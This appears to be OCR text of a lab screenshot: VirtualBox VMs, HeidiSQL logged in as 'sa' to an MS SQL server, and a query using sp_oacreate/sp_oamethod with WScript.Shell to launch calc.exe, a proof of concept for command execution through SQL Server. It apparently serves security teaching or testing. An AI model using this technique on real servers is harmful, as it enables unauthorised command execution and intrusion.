 LAB-WORKSTATION-01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
LAB-DC-01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
sa\ - HeidiSQL 11.2.0.6213
File Edit Search Query Tools Go to Help
Database filter Table filter
Host: 192.168.16.8 Query*
sa
master
model
msdb
SecretDB
tempdb
2 DECLARE @ProgramToRun VARCHAR(255)
3 SET @ProgramToRun = 'Run("calc.exe")'
4 EXEC sp_oacreate 'wScript.Shell', @output out
5 EXEC sp_oamethod @output, @ProgramToRun
6 EXEC sp_oadestroy @output
Filter ...
Columns
SQL functions
SQL keywords
Result #1 (1r × 1c)
Column1
0
× Filter: Regular expression
101 /* Affected rows: 0 Found rows: 1 Warnings: 0 Duration for 1 query: 0.234 sec. */
r6 : c26 (209 B) Connected: 03:2( MS SQL 13.0 Uptime: 03:22 h Server time: 1:44 Idle.